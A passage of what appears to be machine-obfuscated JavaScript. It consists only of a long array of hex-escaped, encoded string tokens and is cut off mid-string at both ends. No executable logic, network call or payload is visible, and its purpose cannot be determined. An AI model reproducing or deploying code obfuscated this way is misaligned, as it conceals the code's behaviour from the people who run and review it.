d\x6f\x33','\x57\x4f\x35\x70\x57\x52\x31\x51\x67\x43\x6f\x43\x57\x34\x74\x64\x51\x38\x6b\x78\x57\x36\x6d','\x63\x67\x4b\x55\x69\x43\x6b\x47\x57\x52\x6d\x51\x57\x50\x58\x54\x43\x71','\x57\x37\x57\x55\x57\x37\x6e\x78','\x57\x50\x70\x64\x50\x4e\x48\x36\x57\x4f\x69\x33\x71\x53\x6f\x5a\x71\x6d\x6f\x6f','\x77\x77\x48\x47\x6e\x61','\x57\x52\x70\x64\x55\x63\x64\x63\x4b\x57','\x6a\x43\x6b\x48\x57\x50\x58\x74\x57\x37\x61\x4a\x57\x52\x33\x64\x51\x53\x6b\x47','\x72\x71\x52\x63\x49\x4a\x4b','\x57\x52\x43\x59\x57\x50\x4c\x4d\x67\x38\x6b\x34\x57\x35\x78\x64\x4a\x43\x6b\x67\x57\x36\x6d','\x79\x4a\x61\x32\x57\x51\x65','\x46\x6d\x6f\x76\x57\x36\x52\x64\x48\x6d\x6f\x57\x57\x50\x58\x78\x57\x50\x4f\x7a\x76\x57','\x6a\x47\x46\x64\x48\x67\x56\x64\x56\x57\x33\x64\x47\x43\x6b\x2b\x57\x34\x56\x63\x47\x57','\x57\x37\x47\x4c\x76\x43\x6b\x4e\x65\x4c\x72\x73\x6a\x32\x72\x57','\x57\x37\x6e\x71\x57\x37\x70\x64\x55\x47\x53\x4c\x57\x4f\x33\x64\x4f\x75\x56\x64\x47\x61','\x57\x34\x52\x64\x4b\x71\x65\x35\x57\x36\x4a\x64\x56\x61','\x57\x51\x78\x63\x4a\x59\x43\x5a\x57\x52\x65\x6b\x71\x53\x6f\x5a\x71\x6d\x6f\x4c','\x64\x4d\x65\x52\x57\x4f\x66\x72\x57\x4f\x75\x42\x57\x34\x44\x30\x57\x37\x61','\x75\x4a\x75\x44\x57\x51\x64\x63\x53\x32\x47\x63\x57\x37\x56\x63\x55\x74\x6d','\x57\x36\x65\x51\x57\x35\x31\x41','\x57\x50\x65\x63\x73\x4e\x53\x70','\x71\x38\x6b\x6c\x57\x37\x42\x63\x4d\x43\x6b\x36\x78\x38\x6f\x43\x57\x36\x6e\x33\x68\x71','\x64\x49\x71\x54\x62\x57','\x66\x73\x65\x77\x72\x38\x6b\x6e\x57\x51\x75\x53\x57\x51\x76\x67','\x57\x50\x56\x64\x48\x49\x46\x63\x4b\x57','\x57\x35\x76\x62\x57\x37\x68\x63\x53\x59\x7a\x42\x57\x4f\x68\x64\x4f\x75\x52\x63\x49\x47','\x57\x36\x78\x63\x56\x4e\x38\x6b','\x57\x52\x5a\x63\x54\x4b\x78\x63\x50\x47','\x69\x6d\x6b\x46\x57\x34\x4a\x63\x4f\x61','\x7a\x67\x37\x64\x4b\x62\x69','\x65\x53\x6b\x71\x79\x6d\x6b\x39\x41\x38\x6b\x37\x62\x62\x38\x6c\x6c\x61','\x57\x37\x69\x45\x62\x43\x6f\x32\x70\x6d\x6f\x74\x57\x37\x57\x4e\x57\x36\x57','\x57\x34\x61\x4c\x6b\x47\x71','\x57\x37\x53\x52\x6f\x38\x6b\x57','\x6d\x68\x58\x62\x57\x50\x42\x64\x51\x47\x74\x64\x50\x64\x47','\x73\x53\x6f\x6b\x57\x35\x61\x59\x57\x37\x56\x63\x4d\x43\x6b\x54\x41\x62\x33\x63\x53\x47','\x6f\x53\x6f\x53\x57\x36\x6a\x41\x74\x43\x6b\x2b\x7a\x53\x6b\x64\x45\x30\x6d','\x57\x34\x6c\x63\x4c\x66\x78\x63\x54\x61','\x57\x34\x57\x61\x45\x6d\x6b\x67\x6f\x65\x31\x47\x69\x67\x7a\x49','\x57\x4f\x62\x71\x6d\x53\x6b\x77','\x6a\x6d\x6b\x58\x57\x50\x42\x63\x52\x6d\x6b\x46\x62\x6d\x6f\x30\x57\x36\x79','\x45\x4b\x6d\x75\x57\x51\x47','\x73\x64\x65\x48\x57\x52\x74\x63\x56\x30\x47\x38\x57\x52\x56\x63\x53\x63\x43','\x66\x38\x6f\x30\x57\x52\x6a\x30','\x57\x51\x79\x2f\x72\x30\x42\x63\x56\x53\x6b\x4a\x72\x43\x6f\x58\x78\x38\x6f\x78\x57\x35\x74\x64\x4f\x38\x6f\x6a','\x62\x49\x6c\x64\x55\x63\x56\x64\x51\x49\x52\x64\x51\x43\x6f\x4e\x57\x35\x70\x63\x50\x47','\x67\x43\x6f\x6f\x42\x4a\x53\x67\x57\x50\x72\x61\x70\x53\x6f\x66\x70\x57','\x57\x37\x47\x7a\x57\x50\x42\x63\x52\x71','\x57\x4f\x35\x46\x65\x78\x61','\x76\x6d\x6f\x65\x57\x37\x4e\x63\x53\x38\x6b\x68\x69\x53\x6b\x4a\x71\x71','\x7a\x43\x6f\x33\x64\x43\x6b\x6e\x6a\x43\x6f\x5a\x57\x36\x33\x63\x55\x4a\x37\x64\x53\x71','\x57\x52\x70\x63\x53\x33\x57\x35\x57\x50\x72\x61\x79\x38\x6f\x4b\x44\x53\x6f\x38','\x42\x4e\x6c\x63\x4e\x53\x6f\x48\x57\x36\x43','\x42\x6d\x6b\x51\x63\x38\x6b\x54\x6d\x38\x6b\x72\x57\x35\x4e\x63\x4c\x57\x6c\x64\x52\x71','\x79\x38\x6b\x50\x57\x37\x4a\x64\x4e\x71','\x79\x49\x43\x6f\x57\x52\x74\x64\x48\x76\x78\x64\x51\x43\x6b\x4d\x57\x4f\x48\x6a','\x57\x50\x43\x68\x72\x71\x2f\x63\x50\x53\x6f\x76\x66\x43\x6f\x51\x57\x36\x7a\x44','\x73\x67\x2f\x64\x4b\x76\x2f\x64\x4b\x38\x6f\x49\x57\x35\x70\x64\x47\x43\x6b\x6e\x57\x37\x47','\x6d\x68\x76\x63\x57\x50\x53','\x45\x4e\x4a\x63\x4a\x43\x6f\x61\x57\x37\x2f\x63\x50\x33\x4f','\x57\x52\x2f\x64\x4a\x43\x6b\x72\x57\x51\x4c\x73\x71\x6d\x6b\x2f\x57\x51\x30','\x77\x62\x6a\x47\x57\x52\x6d','\x57\x50\x72\x77\x62\x6d\x6b\x78\x7a\x6d\x6f\x76\x57\x35\x61\x52','\x68\x6d\x6f\x51\x70\x72\x79\x2f\x6c\x48\x31\x6a\x68\x43\x6b\x56','\x57\x36\x43\x55\x64\x59\x47','\x42\x38\x6f\x48\x57\x36\x4b\x7a\x57\x34\x4f\x54\x78\x43\x6b\x54\x6f\x43\x6b\x66','\x69\x4b\x34\x4e\x42\x4d\x34','\x57\x51\x6c\x64\x56\x75\x72\x69','\x57\x51\x58\x46\x6e\x73\x79','\x57\x34\x61\x4f\x57\x51\x57\x59\x57\x35\x71\x6f\x6a\x77\x69','\x57\x37\x54\x6a\x57\x34\x39\x6f','\x57\x50\x6c\x64\x51\x62\x2f\x64\x4b\x43\x6b\x39\x57\x35\x53','\x6c\x30\x50\x4e\x45\x57','\x57\x51\x4a\x63\x52\x61\x4b\x6d','\x61\x43\x6b\x38\x57\x4f\x37\x64\x53\x61','\x78\x43\x6f\x55\x57\x35\x57','\x57\x37\x4b\x54\x57\x51\x4f\x4a\x57\x35\x34\x48\x68\x78\x44\x74','\x57\x51\x38\x55\x45\x62\x42\x63\x4c\x53\x6f\x75\x6e\x61','\x57\x4f\x64\x64\x54\x4d\x4c\x71','\x57\x50\x79\x42\x41\x58\x43','\x57\x34\x37\x63\x50\x6d\x6f\x4b\x66\x71','\x57\x51\x78\x63\x4a\x68\x66\x6f\x57\x50\x65\x37\x79\x38\x6f\x46','\x57\x34\x57\x63\x57\x4f\x2f\x63\x4d\x78\x4f\x37\x78\x43\x6b\x68\x57\x51\x68\x63\x4d\x61','\x42\x73\x61\x69\x57\x50\x56\x63\x4a\x32\x78\x64\x54\x6d\x6f\x58','\x75\x64\x47\x36\x57\x50\x70\x63\x4c\x65\x7a\x47\x57\x51\x46\x63\x4e\x5a\x4b','\x46\x4d\x68\x64\x4a\x57','\x77\x6d\x6b\x4d\x64\x43\x6b\x4a','\x57\x37\x31\x30\x65\x62\x75','\x43\x53\x6b\x71\x69\x43\x6f\x49','\x57\x4f\x46\x64\x52\x38\x6f\x6e\x57\x52\x47','\x6e\x71\x5a\x64\x54\x61\x38\x37\x76\x38\x6f\x51\x57\x34\x56\x63\x54\x57','\x74\x48\x78\x64\x50\x72\x57','\x65\x6d\x6f\x32\x57\x35\x61\x58\x57\x37\x70\x63\x4e\x53\x6b\x54\x74\x73\x74\x63\x4a\x61','\x57\x51\x4f\x4b\x73\x33\x75\x7a\x73\x59\x6c\x63\x50\x6d\x6b\x36\x57\x52\x4f','\x57\x35\x37\x64\x4c\x4e\x4f\x50\x57\x35\x74\x64\x4f\x53\x6f\x43\x46\x53\x6f\x4d\x45\x57','\x6c\x67\x38\x57\x45\x61','\x57\x50\x5a\x63\x48\x47\x6c\x63\x4c\x61','\x57\x37\x34\x58\x62\x64\x4e\x64\x52\x38\x6b\x4e\x61\x38\x6f\x48','\x6d\x53\x6f\x64\x41\x78\x66\x6b\x57\x51\x54\x6e\x76\x43\x6b\x4d\x57\x37\x53','\x57\x37\x53\x52\x57\x37\x70\x64\x54\x73\x31\x7a\x57\x51\x70\x64\x4f\x75\x4e\x64\x54\x71','\x41\x53\x6f\x6a\x57\x4f\x52\x64\x55\x71','\x57\x36\x5a\x64\x4b\x6d\x6f\x33\x67\x48\x70\x63\x53\x53\x6f\x4e\x57\x36\x71\x66\x57\x34\x30','\x45\x38\x6b\x39\x72\x6d\x6b\x64','\x57\x37\x4e\x64\x52\x68\x70\x63\x51\x43\x6f\x42\x67\x53\x6b\x35\x65\x5a\x37\x64\x50\x71','\x6a\x53\x6b\x4b\x57\x50\x54\x44','\x6f\x61\x6c\x64\x48\x49\x5a\x64\x56\x57\x52\x64\x4b\x6d\x6f\x66\x57\x34\x56\x64\x54\x57','\x57\x4f\x57\x49\x79\x49\x79','\x57\x36\x33\x64\x4a\x75\x37\x63\x49\x47','\x46\x4d\x6c\x64\x4e\x61\x68\x64\x51\x38\x6b\x70\x57\x52\x37\x64\x48\x53\x6b\x78\x57\x34\x47','\x57\x35\x69\x79\x70\x53\x6b\x4f\x6a\x53\x6f\x76\x57\x37\x61\x61\x57\x36\x62\x6f','\x68\x6d\x6f\x33\x79\x63\x53\x70\x6d\x48\x54\x72','\x6a\x72\x74\x63\x53\x76\x72\x37\x63\x53\x6b\x2b\x57\x34\x42\x63\x4f\x6d\x6b\x4c','\x6d\x43\x6f\x67\x57\x35\x76\x67\x57\x34\x42\x63\x55\x43\x6b\x45\x72\x48\x4e\x63\x48\x71','\x57\x51\x4f\x35\x41\x4b\x53\x70\x46\x4a\x4e\x63\x52\x53\x6b\x6a\x57\x50\x30','\x57\x4f\x65\x52\x57\x34\x43\x6e','\x57\x51\x66\x34\x57\x52\x7a\x30\x70\x47\x4f','\x57\x36\x68\x63\x48\x53\x6b\x4e\x70\x38\x6b\x67\x65\x72\x6a\x38','\x57\x35\x75\x4c\x57\x37\x65','\x57\x51\x66\x37\x6c\x61\x71\x61\x57\x4f\x4a\x64\x56\x38\x6f\x6a\x45\x76\x43','\x70\x53\x6f\x64\x41\x68\x31\x62\x57\x52\x7a\x43\x41\x38\x6b\x4d\x57\x4f\x4f','\x57\x35\x6e\x47\x78\x74\x53','\x63\x6d\x6f\x70\x6d\x49\x65\x76\x66\x71\x6e\x2b\x6b\x38\x6b\x4e','\x68\x6d\x6b\x6f\x43\x59\x79\x70\x6c\x71\x50\x42\x6a\x38\x6b\x6d','\x71\x43\x6f\x67\x57\x34\x4b\x4f\x57\x4f\x4a\x64\x4d\x38\x6f\x41\x74\x58\x4a\x63\x4f\x61','\x70\x38\x6f\x57\x57\x36\x6e\x6a','\x57\x35\x79\x46\x6a\x38\x6b\x4a\x61\x53\x6f\x39\x57\x35\x79','\x6a\x6d\x6f\x5a\x57\x36\x39\x59','\x6e\x43\x6b\x31\x57\x50\x33\x63\x56\x71','\x69\x49\x6d\x74\x72\x71\x42\x63\x56\x6d\x6f\x70\x57\x36\x4a\x63\x49\x49\x61','\x57\x36\x62\x48\x57\x35\x62\x6b','\x6c\x6d\x6b\x6c\x7a\x47\x4f\x36\x57\x34\x4b\x78\x70\x43\x6f\x4e\x6e\x57','\x57\x4f\x39\x75\x57\x52\x48\x62\x68\x53\x6f\x53\x57\x36\x64\x64\x51\x71','\x42\x38\x6b\x68\x57\x35\x4f\x6a\x57\x34\x30\x2b\x78\x53\x6b\x41\x63\x38\x6b\x63','\x57\x35\x4e\x63\x47\x38\x6b\x4e\x41\x38\x6b\x64\x72\x67\x35\x74','\x68\x53\x6b\x31\x57\x35\x46\x64\x56\x53\x6b\x52\x62\x6d\x6f\x30\x57\x34\x62\x79\x6c\x61','\x6f\x61\x6d\x66\x67\x38\x6b\x4c\x57\x51\x57\x6b\x57\x4f\x7a\x63\x62\x47','\x46\x77\x68\x63\x51\x6d\x6b\x5a\x57\x37\x52\x63\x4f\x66\x4a\x63\x53\x53\x6b\x6e\x57\x37\x61','\x57\x50\x6e\x32\x57\x34\x5a\x63\x51\x57','\x6b\x53\x6f\x57\x78\x74\x71','\x57\x51\x5a\x64\x52\x6d\x6f\x6d\x6a\x43\x6b\x31\x74\x67\x6d\x65\x66\x73\x53','\x6d\x38\x6b\x44\x57\x34\x56\x64\x52\x61','\x57\x37\x54\x45\x57\x4f\x30\x56\x65\x71\x31\x2f\x72\x63\x4e\x63\x4e\x71','\x45\x38\x6b\x55\x57\x34\x2f\x64\x48\x6d\x6f\x63\x57\x34\x44\x30\x57\x50\x65\x42\x73\x47','\x57\x34\x61\x43\x57\x52\x6d\x56\x57\x4f\x30','\x7a\x49\x6d\x65\x57\x52\x64\x64\x50\x76\x68\x64\x53\x6d\x6f\x4a','\x6e\x31\x71\x64\x57\x51\x4b\x58\x57\x52\x4f','\x57\x51\x66\x66\x76\x48\x53','\x64\x43\x6f\x54\x57\x36\x66\x39\x42\x43\x6b\x52\x71\x43\x6b\x4f\x74\x48\x79','\x76\x38\x6b\x7a\x57\x35\x38\x69\x57\x37\x71\x39','\x57\x36\x31\x4c\x6f\x58\x42\x64\x56\x38\x6f\x4a\x6d\x53\x6f\x64\x79\x53\x6f\x6e','\x66\x6d\x6f\x65\x43\x4c\x6a\x32\x57\x51\x6a\x53\x41\x38\x6b\x4d\x57\x4f\x47','\x57\x50\x78\x63\x50\x4c\x74\x63\x56\x62\x44\x2b\x57\x34\x68\x64\x55\x57','\x63\x71\x46\x64\x4f\x72\x70\x64\x52\x62\x47','\x57\x35\x4a\x64\x4e\x59\x52\x63\x4c\x53\x6f\x50\x57\x36\x68\x64\x4c\x49\x38','\x44\x43\x6f\x78\x57\x35\x47\x30','\x57\x37\x53\x66\x62\x38\x6f\x38\x78\x71\x4f\x44\x66\x48\x30\x78','\x70\x68\x43\x65\x57\x51\x6d','\x57\x52\x58\x2b\x6e\x61\x57\x67\x68\x38\x6b\x49\x57\x35\x7a\x63\x6f\x47','\x57\x4f\x64\x64\x4a\x72\x4a\x63\x4c\x71','\x65\x38\x6f\x54\x41\x4b\x58\x56\x57\x52\x66\x66\x72\x43\x6b\x4d\x57\x34\x34','\x65\x43\x6f\x69\x57\x36\x57\x59\x57\x37\x37\x64\x4a\x38\x6b\x53\x78\x72\x2f\x63\x51\x57','\x57\x35\x4e\x64\x50\x43\x6b\x37','\x57\x4f\x4a\x64\x52\x30\x2f\x64\x4b\x43\x6f\x46','\x57\x34\x50\x54\x6a\x4a\x68\x64\x49\x6d\x6f\x6d\x57\x51\x48\x44\x73\x53\x6b\x55','\x6f\x53\x6f\x57\x57\x4f\x6c\x63\x53\x61','\x78\x64\x65\x48\x57\x50\x4e\x63\x4f\x4e\x6d\x36','\x78\x4e\x70\x63\x55\x6d\x6f\x4e\x57\x34\x4b','\x57\x37\x39\x32\x70\x57\x37\x64\x4c\x43\x6f\x77\x57\x4f\x76\x6d\x46\x6d\x6b\x6e','\x57\x4f\x4b\x39\x57\x50\x65\x63\x57\x50\x47\x47\x6c\x30\x4c\x6c\x45\x71','\x6c\x31\x4f\x46\x75\x61','\x57\x51\x50\x44\x76\x32\x4b\x53\x70\x59\x56\x63\x4f\x43\x6b\x32\x57\x52\x4f','\x57\x50\x42\x63\x4a\x76\x4e\x63\x55\x71','\x57\x37\x58\x2f\x44\x6d\x6b\x35\x44\x77\x69\x54\x57\x51\x2f\x63\x4b\x61\x57','\x6c\x6d\x6f\x55\x6f\x4a\x79\x4f\x57\x34\x76\x62\x63\x47','\x57\x35\x64\x64\x48\x53\x6b\x45\x57\x50\x61','\x57\x37\x6d\x4a\x75\x43\x6f\x55\x42\x65\x34\x74\x57\x51\x42\x63\x53\x58\x4b','\x6e\x43\x6f\x49\x57\x36\x44\x63','\x65\x6d\x6f\x2f\x57\x34\x75\x39\x57\x34\x6c\x63\x4f\x6d\x6b\x5a\x68\x63\x64\x63\x49\x57','\x78\x4a\x37\x64\x4d\x47\x4e\x64\x4f\x43\x6b\x49\x57\x34\x4e\x64\x48\x53\x6b\x51\x57\x34\x65','\x57\x36\x50\x34\x68\x62\x64\x64\x47\x53\x6f\x32\x57\x51\x31\x6a\x6c\x43\x6b\x57','\x57\x51\x50\x45\x7a\x77\x69\x53\x77\x48\x52\x63\x55\x53\x6b\x36\x57\x36\x38','\x6c\x61\x6c\x64\x4e\x5a\x4a\x64\x52\x57\x52\x64\x4b\x38\x6f\x70\x57\x35\x52\x63\x4e\x71','\x57\x50\x75\x64\x45\x4e\x75','\x57\x35\x6c\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x65\x6f\x57\x46\x64\x50\x61','\x77\x53\x6f\x6c\x79\x38\x6b\x33\x71\x38\x6f\x31\x69\x74\x30','\x71\x68\x33\x64\x4f\x49\x6d\x79\x64\x43\x6f\x69\x57\x50\x46\x64\x50\x43\x6f\x61','\x78\x6d\x6b\x79\x41\x6d\x6b\x55\x44\x38\x6f\x62','\x57\x37\x30\x71\x66\x53\x6b\x54','\x57\x52\x54\x4d\x57\x37\x53\x52','\x41\x38\x6b\x43\x57\x37\x4a\x64\x51\x71','\x57\x36\x33\x63\x4a\x6d\x6b\x72\x43\x47','\x57\x37\x52\x63\x53\x43\x6b\x4d\x73\x43\x6b\x2f\x6b\x57','\x57\x51\x66\x51\x64\x30\x43','\x44\x53\x6b\x73\x57\x50\x46\x64\x4c\x57','\x57\x4f\x30\x49\x43\x53\x6b\x76','\x57\x4f\x43\x2f\x57\x4f\x72\x33\x64\x43\x6f\x50\x57\x50\x2f\x64\x52\x6d\x6b\x74\x57\x36\x30','\x71\x43\x6b\x39\x57\x34\x30\x56\x57\x4f\x4e\x63\x51\x43\x6b\x45\x46\x74\x74\x63\x49\x57','\x57\x52\x38\x65\x65\x64\x65\x37\x57\x52\x5a\x64\x56\x43\x6b\x41\x71\x32\x71','\x57\x36\x35\x2f\x68\x72\x56\x64\x47\x53\x6f\x58\x57\x52\x35\x6b\x45\x38\x6b\x74','\x57\x51\x39\x78\x41\x62\x5a\x63\x53\x38\x6f\x35\x6e\x43\x6f\x63\x57\x36\x54\x4a','\x66\x38\x6f\x77\x57\x35\x7a\x48','\x69\x38\x6b\x2f\x57\x34\x65\x76','\x57\x4f\x53\x54\x67\x5a\x79','\x57\x51\x4f\x35\x7a\x33\x43\x33\x77\x59\x6c\x64\x53\x53\x6b\x2f\x57\x50\x57','\x6c\x43\x6b\x79\x72\x78\x61','\x45\x43\x6f\x78\x57\x4f\x4a\x64\x50\x61','\x71\x43\x6b\x39\x57\x36\x6d\x56\x57\x50\x42\x63\x51\x43\x6b\x45\x45\x48\x4e\x63\x4f\x57','\x63\x4c\x50\x37\x57\x34\x46\x64\x52\x5a\x57\x43\x57\x50\x68\x63\x47\x4a\x6e\x79\x57\x50\x4f','\x57\x34\x6a\x6a\x72\x62\x64\x64\x4d\x43\x6b\x49\x69\x38\x6f\x32\x42\x53\x6f\x4f','\x6c\x38\x6f\x45\x57\x35\x39\x55','\x57\x37\x54\x42\x6c\x67\x6d\x61\x57\x4f\x2f\x64\x50\x53\x6b\x51\x45\x47\x65','\x75\x6d\x6f\x56\x57\x50\x65\x65','\x6a\x43\x6b\x62\x57\x51\x66\x2b\x57\x34\x53\x50\x57\x50\x64\x64\x53\x53\x6b\x61\x45\x61','\x57\x51\x76\x44\x6c\x61\x79\x51\x57\x4f\x2f\x64\x50\x53\x6b\x36\x45\x4e\x53','\x57\x35\x4e\x63\x47\x53\x6b\x36\x41\x43\x6b\x43\x69\x74\x71\x45\x6a\x4e\x79','\x77\x43\x6b\x42\x57\x4f\x6c\x63\x50\x71','\x76\x53\x6f\x66\x42\x53\x6f\x4c\x75\x53\x6b\x49\x6c\x58\x4b\x50\x66\x61','\x57\x36\x68\x63\x49\x6d\x6b\x67\x41\x43\x6b\x79\x6b\x64\x31\x53','\x76\x4d\x2f\x64\x51\x31\x38\x79\x64\x53\x6f\x48\x57\x50\x78\x64\x55\x6d\x6f\x2b','\x61\x53\x6f\x74\x57\x51\x74\x64\x48\x62\x57\x32\x57\x52\x6c\x63\x4f\x38\x6f\x36\x6f\x47','\x57\x50\x6a\x45\x77\x4e\x43\x53\x72\x4a\x4e\x63\x4e\x71','\x57\x4f\x72\x75\x57\x4f\x72\x30\x6e\x43\x6f\x63\x57\x37\x2f\x64\x53\x6d\x6b\x63\x57\x35\x47','\x57\x37\x72\x59\x65\x66\x68\x63\x53\x61','\x45\x53\x6f\x4b\x57\x35\x6a\x35\x57\x51\x68\x64\x4d\x53\x6b\x32','\x6b\x66\x4f\x54\x57\x50\x6d','\x73\x38\x6f\x66\x42\x53\x6b\x37\x75\x53\x6f\x67\x78\x48\x34\x58\x63\x47','\x57\x35\x31\x57\x42\x43\x6b\x48\x44\x72\x53\x30\x57\x51\x70\x63\x4a\x5a\x61','\x7a\x53\x6f\x6c\x44\x61','\x57\x35\x46\x64\x54\x53\x6b\x30\x74\x57','\x57\x51\x4f\x4b\x67\x4e\x43\x52\x74\x57','\x57\x36\x53\x55\x68\x57\x64\x64\x53\x43\x6b\x47\x57\x51\x66\x73\x79\x38\x6b\x7a','\x57\x50\x66\x65\x57\x4f\x72\x37\x67\x38\x6f\x61\x57\x34\x46\x64\x4e\x43\x6b\x31\x57\x36\x47','\x65\x6d\x6b\x70\x57\x37\x56\x63\x51\x38\x6b\x63\x64\x38\x6f\x56\x57\x35\x6e\x6f\x63\x61','\x57\x36\x65\x55\x70\x57\x6d','\x67\x43\x6f\x4d\x57\x36\x48\x57\x57\x37\x37\x63\x51\x6d\x6f\x71','\x57\x34\x52\x64\x51\x76\x2f\x63\x4e\x57','\x57\x51\x38\x5a\x79\x5a\x70\x63\x53\x38\x6b\x62\x6b\x38\x6f\x6b\x57\x34\x7a\x51','\x57\x52\x47\x49\x64\x47\x53\x67\x72\x43\x6b\x32\x57\x35\x43','\x66\x53\x6f\x6c\x57\x36\x6e\x47\x57\x35\x68\x63\x54\x43\x6b\x63','\x73\x38\x6b\x78\x57\x34\x4b\x6f','\x61\x64\x53\x6b\x57\x51\x75','\x67\x49\x38\x77\x41\x78\x2f\x63\x47\x53\x6f\x6c\x57\x52\x74\x63\x53\x76\x6d','\x65\x38\x6f\x72\x79\x64\x75\x75\x57\x34\x35\x64\x70\x6d\x6f\x36\x41\x71','\x41\x53\x6b\x65\x63\x38\x6b\x7a\x64\x43\x6f\x67\x57\x36\x6c\x63\x56\x63\x46\x64\x4a\x57','\x45\x6d\x6b\x70\x57\x35\x42\x63\x4f\x6d\x6f\x48\x57\x34\x4f\x51\x57\x50\x71\x42\x44\x61','\x57\x52\x54\x61\x72\x73\x38','\x57\x51\x78\x64\x51\x33\x66\x49\x57\x51\x75\x48\x44\x6d\x6f\x5a\x71\x43\x6f\x6d','\x43\x6d\x6f\x36\x57\x37\x4e\x64\x47\x71','\x63\x5a\x4e\x64\x54\x57\x37\x64\x50\x61\x56\x64\x51\x38\x6f\x33','\x6d\x53\x6b\x71\x57\x52\x2f\x63\x51\x6d\x6b\x6c\x57\x51\x57\x4b\x57\x4f\x4a\x63\x4f\x6d\x6f\x55','\x7a\x53\x6f\x75\x57\x36\x74\x64\x47\x47','\x57\x50\x64\x63\x4a\x5a\x62\x36','\x64\x43\x6f\x66\x57\x36\x52\x64\x51\x31\x58\x71\x57\x51\x64\x64\x56\x38\x6b\x66\x57\x52\x65','\x75\x4a\x43\x44\x57\x34\x74\x63\x4c\x77\x38\x46\x57\x4f\x64\x63\x55\x77\x61','\x43\x38\x6f\x4c\x57\x34\x74\x63\x4e\x47','\x57\x35\x50\x33\x57\x51\x4e\x64\x52\x78\x61\x36\x46\x53\x6f\x4d','\x72\x53\x6f\x61\x57\x36\x74\x64\x4b\x6d\x6b\x5a\x45\x6d\x6b\x6a\x71\x38\x6b\x67\x57\x37\x71','\x79\x43\x6b\x58\x57\x35\x7a\x34\x57\x4f\x5a\x63\x50\x53\x6b\x36','\x73\x38\x6f\x64\x41\x68\x30\x43\x57\x4f\x50\x36\x72\x43\x6b\x49\x57\x36\x4b','\x6f\x67\x75\x58\x65\x6d\x6b\x41\x57\x4f\x69\x6b\x57\x4f\x7a\x49\x76\x61','\x57\x35\x4e\x64\x50\x43\x6b\x34\x46\x6d\x6b\x64\x72\x5a\x6e\x69\x70\x73\x75','\x57\x36\x30\x38\x57\x34\x2f\x63\x54\x4a\x71\x6f\x57\x4f\x4e\x64\x4b\x78\x64\x64\x4d\x47','\x46\x4d\x68\x63\x4a\x4c\x56\x64\x52\x6d\x6b\x57\x57\x51\x37\x64\x47\x43\x6b\x75\x57\x50\x34','\x57\x35\x6d\x79\x73\x68\x69\x6a\x41\x59\x78\x63\x49\x43\x6b\x57\x57\x52\x47','\x57\x4f\x48\x58\x57\x36\x44\x6b\x57\x50\x4a\x64\x4f\x33\x54\x75\x67\x62\x30','\x6f\x53\x6b\x44\x57\x36\x48\x2f\x57\x37\x37\x63\x51\x38\x6b\x2b\x74\x59\x70\x63\x4f\x71','\x62\x43\x6b\x6d\x57\x52\x68\x63\x4d\x71','\x6a\x77\x4b\x48\x42\x61','\x57\x35\x6e\x63\x62\x58\x4a\x64\x51\x6d\x6f\x32\x57\x52\x48\x54\x43\x53\x6b\x51','\x57\x52\x64\x63\x4b\x63\x4a\x63\x55\x71','\x57\x4f\x37\x64\x53\x6d\x6f\x6a\x57\x51\x44\x68\x41\x38\x6b\x31\x57\x4f\x50\x5a\x57\x34\x47','\x6f\x43\x6f\x69\x57\x36\x58\x59\x57\x34\x4a\x63\x53\x53\x6b\x71\x74\x59\x46\x64\x4b\x61','\x66\x53\x6f\x71\x57\x37\x71\x2f\x57\x50\x5a\x64\x49\x53\x6b\x75\x75\x57\x56\x64\x49\x57','\x68\x6d\x6b\x6f\x6e\x68\x61\x54\x6c\x48\x31\x66\x67\x6d\x6b\x38','\x57\x34\x53\x59\x6d\x6d\x6b\x51\x6f\x38\x6f\x33\x57\x36\x72\x42\x57\x37\x47','\x77\x53\x6f\x72\x57\x36\x56\x64\x55\x71','\x57\x35\x79\x31\x65\x43\x6b\x4a\x61\x53\x6f\x39\x57\x36\x75\x69\x57\x35\x65\x66','\x46\x33\x4a\x63\x4b\x43\x6f\x58\x57\x37\x56\x63\x51\x4d\x42\x64\x4a\x38\x6b\x66\x57\x36\x79','\x6e\x53\x6b\x74\x57\x34\x37\x63\x55\x61','\x64\x43\x6f\x65\x57\x35\x33\x64\x47\x77\x4c\x34\x57\x36\x56\x64\x55\x6d\x6b\x7a\x57\x50\x43','\x43\x68\x52\x63\x4b\x6d\x6f\x78\x57\x34\x4e\x64\x53\x4c\x37\x63\x52\x6d\x6b\x58\x57\x52\x38','\x67\x38\x6b\x33\x57\x51\x46\x64\x4f\x61','\x57\x35\x74\x63\x4f\x53\x6b\x64\x67\x57\x78\x63\x4d\x43\x6f\x47\x57\x52\x38\x34\x57\x36\x6d','\x77\x53\x6b\x56\x70\x53\x6b\x79','\x57\x35\x4e\x63\x4e\x43\x6b\x4d\x42\x53\x6b\x42\x6f\x48\x76\x70\x6a\x73\x79','\x57\x35\x4f\x44\x57\x4f\x38\x50\x57\x35\x61\x47\x69\x75\x48\x6f\x70\x61','\x6f\x53\x6b\x49\x66\x43\x6b\x47','\x71\x53\x6b\x59\x57\x50\x46\x64\x55\x57','\x63\x72\x43\x67\x57\x50\x61','\x57\x34\x6a\x57\x57\x37\x6c\x63\x50\x57','\x57\x36\x57\x4b\x43\x53\x6b\x4b\x6e\x77\x35\x6a\x63\x32\x61\x4c','\x57\x50\x35\x54\x57\x36\x39\x2f\x57\x50\x6c\x64\x53\x68\x50\x4a\x77\x75\x65','\x6e\x43\x6f\x69\x57\x35\x33\x64\x4b\x74\x54\x6f','\x57\x51\x66\x54\x6c\x67\x69\x4a\x57\x34\x46\x64\x52\x53\x6b\x41\x78\x47','\x65\x6d\x6b\x57\x57\x37\x33\x64\x4e\x57','\x77\x38\x6b\x35\x57\x37\x79\x75\x57\x37\x38','\x76\x4a\x69\x44\x57\x34\x74\x63\x4a\x77\x47\x46\x57\x37\x56\x63\x56\x77\x79','\x6a\x53\x6f\x53\x57\x37\x50\x76\x75\x53\x6b\x70\x7a\x6d\x6b\x76\x45\x71\x57','\x6b\x43\x6b\x73\x57\x51\x31\x64','\x57\x35\x47\x6a\x79\x64\x56\x63\x47\x53\x6b\x6c\x79\x57','\x74\x43\x6b\x47\x57\x51\x70\x64\x48\x57\x65\x46\x57\x51\x6c\x63\x54\x6d\x6b\x72\x73\x57','\x68\x38\x6b\x46\x43\x38\x6b\x58\x7a\x6d\x6f\x39\x61\x62\x71\x63\x6e\x57','\x57\x36\x64\x63\x4a\x73\x38\x34\x57\x34\x70\x64\x54\x6d\x6f\x63','\x6e\x43\x6b\x75\x57\x36\x52\x64\x51\x